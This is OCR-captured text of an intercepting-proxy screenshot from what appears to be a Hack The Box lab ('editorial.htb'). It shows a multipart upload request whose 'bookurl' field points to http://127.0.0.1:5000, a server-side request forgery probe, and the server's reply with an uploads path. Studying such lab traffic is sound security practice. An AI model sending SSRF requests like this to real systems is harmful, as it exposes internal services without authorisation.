 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2255047725126517022222245493253
8 Content-Length: 364
9 Origin: http://editorial.htb
0 Connection: keep-alive
1 Referer: http://editorial.htb/upload
2 Priority: u=0
3
4 -----------------------------2255047725126517022222245493253
5 Content-Disposition: form-data; name="bookurl"
6
7 http://127.0.0.1:5000
8 -----------------------------2255047725126517022222245493253
9 Content-Disposition: form-data; name="bookfile"; filename=""
0 Content-Type: application/octet-stream
1
2
3 -----------------------------2255047725126517022222245493253--
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 24 Apr 2025 12:28:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/adac4d20-5ed3-4d0b-b678-9c3c93fe92b0
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes